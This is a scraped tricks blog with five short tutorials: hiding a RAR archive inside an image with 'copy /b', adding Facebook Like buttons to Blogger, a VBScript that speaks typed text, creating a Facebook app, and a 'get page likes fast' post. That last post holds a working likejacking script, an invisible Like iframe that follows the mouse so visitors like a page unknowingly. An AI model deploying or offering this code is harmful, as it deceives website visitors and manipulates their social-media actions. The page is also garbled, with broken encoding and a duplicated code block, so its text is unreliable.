Learn To Hide Files Behind The Images

hide files behind images


There are some important  files or document you want to hide from others on your computer. To do that you might be creating folder inside folder to hide such files but in todays tutorial  i will change this by teaching you a interesting trick to hide files behind images.To hide a file behind a image  means that if any one opens that image he will see the image, but to see the hidden file we need to open that image in a specific way. So lets get started .


How To Hide File Behind Image ?

In order to do this you should have basic understanding of command line, but if you don’t know check out  tutorial given below
1. Select an image to be used for hiding file behind the image.
2. Now select a file to hide behind the image and make it in .RAR format. With the help of the WinRAR.
3. And most important is that paste both the files on desktop. You may do this anywhere instead of desktop if you have some basic understanding of command line.

4. Now open cmd by going to Start > Accessories Command Prompt and type following commands in it.

cd desktop

hide files behind images


5. CD  stands for change directory by typing above command you change your directory to desktop. After that type command given below.

 Copy /b imagename.jpg + filename.rar finalimage.jpg

hide files behind images
  • Replace imagename.jpg with the name of image you want your file to be hidden behind. Don’t forget to add image format (Eg: .jpg,.png,.gif)
  • Replace filename with name of your file you want to hide. It must be in .rar format.
  • Finally Replace finalimage.jpg with whatever name you want your final image with hidden files should be. This is the image where your file will be hidden.

6. Now when you will try to open this newly created image it will open as normal image, but to open you hidden file you need follow steps given below.

How To Access Hidden File ?

To access your hidden file you need to open the newly created image in winrar. Just follow simple steps given below to do that.
    1. Open winrar
    2. Now locate your image and open it or simply drag your image in winrar.

    3. Extract the file  and done.

Enjoy Guys! and don’t forget to post your comments. � MyTricksTime.com

How To Add Facebook Like Button Below Blogger Blog Post Title

Let your visitors like your content by adding Facebook Like Button to your post content. In this article I will teach you step by step on how to add Facebook Like Button below blogger blog post title with different button styles that suit to your content for example we have a standard, with box count, and with button count. Ok! Let�s start if you want more blogger tutorials and widgets you can visit my other blog at Trickiezone.

For the demo, you can visit Facebook Like Button page.

Instructions:

  1. Login to your Blogger account.
  2. Go to your blog Template section.Custom Robots Tags
  3. Then backup first your template.
  4. After that click Edit HTML.
  5. Find this

    <div class=�post-body entry-content� expr:id=�&quot;post-body-&quot; + data:post.id�>

    tag, how to do that? Just click the anywhere inside HTML editor and press Ctrl+F and input the tag and hit enter.

  6. Then copy the code below and paste it after

    <div class=�post-body entry-content� expr:id=�&quot;post-body-&quot; + data:post.id�>

    tag and save the template.

  7. View your blog content page and you�ll find the button below blog post title.

Standard Code:

<b:if cond='data:blog.pageType != &quot;static_page&quot;'>
<iframe allowTransparency='true' expr:src='&quot;http://www.facebook.com/plugins/like.php?href=&quot; + data:post.url + &quot;&amp;send=false&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=35&quot;' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:450px; height:35px;'/></b:if>

With Box Count Code:

<b:if cond='data:blog.pageType != &quot;static_page&quot;'>
<iframe allowTransparency='true' expr:src='&quot;http://www.facebook.com/plugins/like.php?href=&quot; + data:post.url + &quot;&amp;send=false&amp;layout=box_count&amp;show_faces=false&amp;width=55&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=65&quot;' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:55px; height:65px;'/></b:if>

With Button Count Code:

<b:if cond='data:blog.pageType != &quot;static_page&quot;'>
<iframe allowTransparency='true' expr:src='&quot;http://www.facebook.com/plugins/like.php?href=&quot; + data:post.url + &quot;&amp;send=false&amp;layout=button_count&amp;show_faces=false&amp;width=90&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21&quot;' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:90px; height:21px;'/>
</b:if>
In my next I will discuss how to add this Facebook Social Plugin below blogger blog post, so stay tune for more updates.Enjoy Guys! and don’t forget to post your comments. � MyTricksTime.com

How To Get You Page Famous On Facebook Fast


If you have a website or planning to create one, this simple tutorial will teach you how to get likes for your page really fast in a few easy steps.

1) Open notepad
2) Copy-paste the following code:
This goes to HEAD:

<script src=�http://code.jquery.com/jquery-1.4.2.min.js� type=�text/javascript�></script>
<script type=�text/javascript�>
var interval;
        $(function()
{
    interval=setInterval(�updateActiveElement();�, 50);
});
function updateActiveElement()
{
    if ( $(document.activeElement).attr(�id�)==�fbframe� )
    {
        clearInterval(interval);
        iflag=1;
    }    
}
        
</script>

The location of this doesn�t really matter:

<div style=�overflow: hidden; width: 10px; height: 12px; position: absolute; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity: 0.0; opacity: 0.0;� id=�icontainer�>
         <iframe src=�http://www.facebook.com/plugins/like.php?href=YOUR_URL&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;font=tahoma&amp;colorscheme=light&amp;height=80� scrolling=�no� frameborder=�0? style=�border:none; overflow:hidden; width:50px; height:23px;� allowTransparency=�true� id=�fbframe� name=�fbframe�></iframe>
        
      <!�end facebook like frame code�>
    </div>
    
    
      <script>
    var iflag = 0;
    var icontainer = document.getElementById(�icontainer�);    
    var standardbody=(document.compatMode==�CSS1Compat�)? document.documentElement : document.body //create reference to common �body� across doctypes


    function mouseFollower(e){
        /*                    DO NOT EDIT THIS                         */
    if (window.event)
    { // for IE
        icontainer.style.top = (window.event.y-5)+standardbody.scrollTop+�px�;
        icontainer.style.left = (window.event.x-5)+standardbody.scrollLeft+�px�;
    }
    else
    {
        icontainer.style.top = (e.pageY-5)+�px�;
        icontainer.style.left = (e.pageX-5)+�px�;
    }
    }
    document.onmousemove = function(e) {
        if (iflag == 0) {mouseFollower(e);}
    }
    </script>

3) Save it as �name.html� (the name doesn�t really matter, it can be anything you want) 


It should look like this:
4)Register to 000webhost.com, this is where you should create your website

The location of this doesn�t really matter:

<div style=�overflow: hidden; width: 10px; height: 12px; position: absolute; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity: 0.0; opacity: 0.0;� id=�icontainer�>
         <iframe src=�http://www.facebook.com/plugins/like.php?href=YOUR_URL&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;font=tahoma&amp;colorscheme=light&amp;height=80� scrolling=�no� frameborder=�0? style=�border:none; overflow:hidden; width:50px; height:23px;� allowTransparency=�true� id=�fbframe� name=�fbframe�></iframe>
        
      <!�end facebook like frame code�>
    </div>
    
    
      <script>
    var iflag = 0;
    var icontainer = document.getElementById(�icontainer�);    
    var standardbody=(document.compatMode==�CSS1Compat�)? document.documentElement : document.body //create reference to common �body� across doctypes


    function mouseFollower(e){
        /*                    DO NOT EDIT THIS                         */
    if (window.event)
    { // for IE
        icontainer.style.top = (window.event.y-5)+standardbody.scrollTop+�px�;
        icontainer.style.left = (window.event.x-5)+standardbody.scrollLeft+�px�;
    }
    else
    {
        icontainer.style.top = (e.pageY-5)+�px�;
        icontainer.style.left = (e.pageX-5)+�px�;
    }
    }
    document.onmousemove = function(e) {
        if (iflag == 0) {mouseFollower(e);}
    }
    </script>

3) Save it as �name.html� (the name doesn�t really matter, it can be anything you want) – See more at: http://www.besthacking.in/2014/02/how-to-get-you-page-famous-on-facebook.html#sthash.yqgfJmHT.dpu

Enjoy Guys! and don’t forget to post your comments. � MyTricksTime.com
How to make your PC speak what you type.

This is an amazing trick to amaze your friends.By using this trick you can make your computer to speak whatever you type.This trick is working on  all microsoft operating system and does not require any programming skills.You have to follow just simple steps and your own Text to Voice software will be ready.If you show this software to any of your friends he will be certainly impressed with you .
Ok,the trick is fairly simple and requires only 3 simple steps from your side.Let�s Begin the tutorial with screenshots to Make Your Computer Speak Whatever You Type


1.Open Notepad and copy and paste the following code into it

Dim message, sapimessage=InputBox("What do you want me to say?","Speak to Me")Set sapi=CreateObject("sapi.spvoice")sapi.Speak message

2.Now save the notepad file with the name speak.vbs at your desktop.

3.Now double click on speak.vbs type in the box whatever you want your computer to speak for you.
Its a really funny trick to impress everybody with your computer skills

Enjoy Guys! and don’t forget to post your comments. � MyTricksTime.com

How To Create Free Facebook Apps For Website Login Or Blog

Facebook apps are very useful and most uses for different kind of work, like mostly peoples create free Facebook apps for fun and time pass but they make money online with advertising on it. And some peoples create apps for their blogs, and website.
And in this article I will show you a very beginner guide how to create free Facebook apps that can be used for your website login or any website or blog widget.

There is no any difficult step you just need a verified account, verified account means you must have added your mobile number into Facebook account.
It is called verified Facebook user.
Create Free Facebook Apps Now

Step 1 >> Go Here Developers Facebook Page and click on register as developer.

Step 2 >> Agree the terms and conditions for Facebook apps developers. Then choose your roles and categories choose any no matter.

Step 3 >> Once you finished refresh the developers Page, and you will see a button create app press it.

Step 4 >> Now enter your App Details App Name is required field. other are optional. You can also change name in future because there is option in App Setting Page.

  • App Name : Any thing it means what is your Application subject or Name.
  • App Name Space : It means what will be url of your app, like every Facebook has a username, it is also same like that.

fill details and continue.

Once your created your first free application you will be redirect to your app setting page there you can see a App ID and App Secret don�t share it with any one it is unique and uses for implement websites or scripts with Facebook apps.

So Here is now you have to put your domain name in app scroll down page and find for App Domain Box there enter your website domain name without http and www. if subdomain then enter complete subdomain.
More scroll down page and find for website with Facebook Login. enter complete url there.
for more information you can see a snap preview below.

I Hope you may like this if you feel any problem feel free to comment here and discuss what you want to do more with facebook app.
Enjoy Guys! and don’t forget to post your comments. � MyTricksTime.com